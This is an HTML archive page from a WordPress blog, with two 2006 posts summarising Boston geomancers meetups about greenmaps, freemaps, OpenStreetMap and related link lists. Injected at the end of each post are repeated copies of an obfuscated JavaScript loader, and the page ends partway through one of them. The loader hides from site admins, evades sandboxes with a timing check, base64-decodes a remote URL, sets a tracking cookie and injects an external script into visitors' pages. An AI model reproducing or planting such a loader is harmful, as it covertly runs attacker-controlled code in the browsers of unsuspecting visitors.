

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/categories/email-posts/
body_size: 14351
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings   &raquo; Email Posts</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technical Ramblings &raquo; Email Posts Category Feed" href="https://crschmidt.net/blog/categories/email-posts/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.7" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="narrowcolumn">

		
		 				
		<h2 class="pagetitle">Archive for the 'Email Posts' Category</h2>
		
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-155"><a href="https://crschmidt.net/blog/archives/155/meeting-links/" rel="bookmark" title="Permanent link to Geomancers Meeting Links">Geomancers Meeting Links</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/email-posts/" rel="category tag">Email Posts</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on May 6th, 2006 at 23:26:01 
<!-- by crschmidt --></small>
<div class="entry">
<p>Summary of Geomancers Meeting:</p>
<p>I showed up late, as usual, but luckily Allan was there early to catch<br />
people as they came in. Attendance peaked about about 9 &#8212; enough to<br />
fill two tables of people. The meeting examined and discussed the<br />
Camberville Greenmap, being published by Jerrad Pierce, and the various<br />
things that can be done to make it more interesting and interactive: </p>
<p> * Web based format (mapserver/WMS/tiling something or other)<br />
 * Linking locations to the Open Guide to Boston or a similar site &#8212;<br />
   allowing people to click on something and finding out more about it,<br />
   and possibly adding their own information to it<br />
 * Allowing display of more information, since you don&#8217;t have to<br />
   overwhelm people with everything at once like you do on paper:<br />
   various layers let you put the pieces together to build up your own<br />
   interesting greenmap</p>
<p>There was some discussion of how the data was gathered, and about the<br />
MrSID format that the aerial photography from MassGIS is in (mostly me<br />
whining about it). There was discussion of some of the symbol choices &#8212;<br />
how a chevron facing in the direction of the road can be misleading and<br />
make people feel like it&#8217;s indicating a direction. All in all, the<br />
greenmap is looking really cool, and I&#8217;m looking forward to getting a<br />
version of it online and seeing what more can be done with it.</p>
<p>After my computer got on the network, we were able to talk about the<br />
Boston Freemap that Schuyler and I built, some of the issues we were<br />
having with it, and how to solve them. There was discussion of the<br />
problems with using a WMS for the soure of a tiled clientside WMS<br />
browser: labels intersecting tile boundaries, as well as roads or road<br />
labels being drawn at weird angles. We also discussed (as was mentioned<br />
on the list) the various tradeoffs of using different image formats,<br />
some of which comes down to the fact that mapserver doesn&#8217;t quite do<br />
what it would be nice for it to do.</p>
<p>There was some discussion of the work that went into the mumbai freemap<br />
project: hand-digitization of vector information obtained from the local<br />
planning board, and the attempts to convert said data into a reasonable<br />
projection which would be overlaid on top of landsat satellite imagery,<br />
something that&#8217;s not typically done. </p>
<p>There was some discussion of the Platial platform, what works about it,<br />
what doesn&#8217;t, where the value is, and how it can be used for the Real<br />
Estate field. Apparently, the housing market statewide is in a serious<br />
decline: we&#8217;re passing the peak of the bubble, and many houses are<br />
selling at 20-30% below their assessed value. This is a having a huge<br />
impact on the real estate industry, and is something that may be able to<br />
be alleviated in part by the sharing of local information: turn your<br />
entire block into a cheerleader about a location. They want the value of<br />
your house to be higher so that the value of *their* house can be<br />
higher, and teh local view is a view that no realtor or anyone else can<br />
give you but the people who live there.</p>
<p>There was also discussion of various ideas about what you could do with<br />
the various data out there from a geographic point of view: the ability<br />
to churn out a &#8216;local rap-sheet&#8217; would be a nice idea for a startup<br />
targetted towards Buying agents for real estate. </p>
<p>We&#8217;ll probably do another gathering in a couple weeks: Possibly in<br />
someplace quieter, and maybe not on a friday evening to attract a<br />
different crowd. The Muddy Charles is fine at 5, but towards 7 you<br />
really have to start shouting to get yourself heard, and I&#8217;d like to go<br />
someplace with food for a change at some point, since I don&#8217;t drink beer<br />
🙂 Any recommendations or suggestions for date/time/place would be<br />
welcome!</p>
<p>Links below are what was left in my browser history, or what was left<br />
behind, and what I could remember. Feel free to add to it.</p>
<p>Link-based Summary of meeting:<br />
 * <a href="http://greenmap.mit.edu/">Greenmap</a><br />
 * <a href="http://mumbai.freemap.in/">Mumbai Freemap</a><br />
 * <a href="http://boston.freemap.in/">Boston Freemap</a><br />
 * <a href="http://boston.openguides.org/">Open Guide to Boston</a><br />
 * <a href="http://platial.com/">Platial</a><br />
 * <a href="http://h3d.mlspin.com/search/details.asp?Listingtype=&#038;mls=70347021&#038;ReportType=&#038;ShowAddress=&#038;ShowListOffice=&#038;ShowPhoto=&#038;PhotoGallery=&#038;ShowPhotoGallery=&#038;ShowMarketHistory=yes">MLS Listing</a><br />
 * <a href="http://www.lowelldeeds.com/blog/">Lowell Deeds Blog</a><br />
 * <a href="http://www.world66.com/lib/map/handle?loc=northamerica|unitedstates|massachusetts|boston">Boston World66</a><br />
 * <a href="http://flood.firetree.net/">World Flooding Map</a><br />
 * <a href="http://www.mass.gov/mgis/dwn-imgs.htm">MassGIS Raster imagery</a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on Geomancers Meeting Links</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/155/meeting-links/"
    dc:identifier="https://crschmidt.net/blog/archives/155/meeting-links/"
    dc:title="Geomancers Meeting Links"
    trackback:ping="https://crschmidt.net/blog/archives/155/meeting-links/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-145"><a href="https://crschmidt.net/blog/archives/145/geomancers-meetup-discussion-links-follow-up/" rel="bookmark" title="Permanent link to geomancers Meetup, Discussion, Links, Follow-up">geomancers Meetup, Discussion, Links, Follow-up</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/email-posts/" rel="category tag">Email Posts</a> on April 7th, 2006 at 20:19:40 
<!-- by crschmidt --></small>
<div class="entry">
<p>Number of people attending: 8 at various points in time</p>
<p>Topics Discussed:</p>
<p> * Copyright issues related to using Google Maps to geocode locations.<br />
   Alternative solutions to this type of behavior, such as openstreetmap<br />
   and openlayers. Quality of free map data.<br />
 * Museum project. Goals and aspirations for said project.<br />
 * Open Guide to Boston. Goals for project.<br />
 * Location-based services. Gumspotting. Cell tower based locations. Wifi<br />
   based locations.<br />
 * Demonstration of really nifty art-exhibit type interactive display from<br />
   Craig F., of Emerson College.</p>
<p>Establishment of next meeting time:</p>
<p>Meeting at Muddy Charles, from 5pm-7pm (or whenever), for drinks and<br />
more socializing. This will probably become a regular meeting time,<br />
barring extreme protest from members who are unable to participate.</p>
<p>Administrative: I will be posting a link to this message to the<br />
geomancers-announce list. This message will inform readers that the next<br />
such meeting will be next Friday, from 5pm-7pm, and that all discussion<br />
should head to the <a href="http://lists.eogeo.org/mailman/listinfo/geomancers">discuss</a> list.</p>
<p>Links discussed:<br />
 * OpenStreetMap: http://www.openstreetmap.org<br />
   OpenStreetMap is a &#8216;grassroots&#8217; remapping project, using people with<br />
   GPSes who go out and trace roads, tagging them, and mosat recently,<br />
   working to generate pretty maps from the content.</p>
<p>   * http://wiki.openstreetmap.org/index.php/Image:Sutton_Coldfield_ver0.2.1.png<br />
   * http://wiki.openstreetmap.org/index.php/Image:Dunfermline-2006-04-08.png<br />
   * http://www.openstreetmap.org/index.html?lat=51.50000023501376&#038;lon=-0.116667&#038;zoom=11</p>
<p> * Open Guide to Boston: http://boston.openguides.org/<br />
   The Open Guide to Boston is a wiki-based approach to local location<br />
   based information storage, using (mostly) free data as a boostrap and<br />
   offering integration with Google Maps for displaying and editing of<br />
   nodes. Also offers &#8216;nearby&#8217; searches, and structured metadata<br />
   exported as RDF/XML.</p>
<p> * Skyhook/Loki: http://www.loki.com/<br />
   Windows-only system (at the moment) &#8212; determines location based on<br />
   nearby wireless access points</p>
<p> * Geocoder.us: http://geocoder.us/<br />
   Public domain data from the US Government put to use providing<br />
   geocoding services.</p>
<p> * Castle Square Wireless Project: http://www.cstoboston.org/wireless.htm<br />
   Castle Square is using the MIT roofnet software to provide wifi to<br />
   residents over a SpeakEasy DSL line rebroadcast in a mesh network.</p>
<p> * CMP Presentation: http://museum.mit.edu/files/presentations/2006-03-15-mwow/<br />
   The Collaborative Mapping Project is an effort to build a device<br />
   which allows the MIT museum to take to the streets of MIT and<br />
   Cambridge, and explore the history and richness of media of the world<br />
   around you.</p>
<p> * Platial: http://www.platial.com/<br />
   Using Google Maps to create your own personal atlas.</p>
<p> * Where 2.0: http://conferences.oreillynet.com/where2006/<br />
   Where 2.0 O&#8217;Reilly conference, Jun 13-14th, San Jose, CA.</p>
<p> * Cell Locative Services: http://iconocla.st/~sderle/cell/gallery/<br />
   Visual attempts at mapping cell phone towers to locations based on<br />
   latitude and longitude collected via a bluetooth GPS.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof 